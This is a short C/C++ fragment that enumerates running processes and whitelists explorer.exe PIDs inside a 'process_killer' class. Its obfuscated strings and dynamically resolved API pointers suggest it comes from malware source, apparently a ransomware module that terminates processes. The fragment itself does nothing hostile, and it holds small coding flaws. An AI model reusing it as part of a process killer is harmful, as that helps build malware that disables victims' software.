 process_killer::GetWhiteListProcess(__out PPID_LIST PidList)
{
HANDLE hSnapShot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (hSnapShot == NULL) {
return;
}
PROCESSENTRY32W pe32;
pe32.dwSize = sizeof(PROCESSENTRY32W);
if (!Process32FirstW(hSnapShot, &pe32)) {
pCloseHandle(hSnapShot);
return;
}
do
{
if (!plstrcmpiW(pe32.szExeFile, OBFW(L"explorer.exe"))) {
PPID Pid = (PPID)m_malloc(sizeof(PPID));
if (!Pid) {
break;
}
Pid->dwProcessId = pe32.th32ProcessID;
TAILQ_INSERT_TAIL(PidList, Pid, Entries);
}
} while (Process32NextW(hSnapShot, &pe32));
pCloseHandle(hSnapShot);
}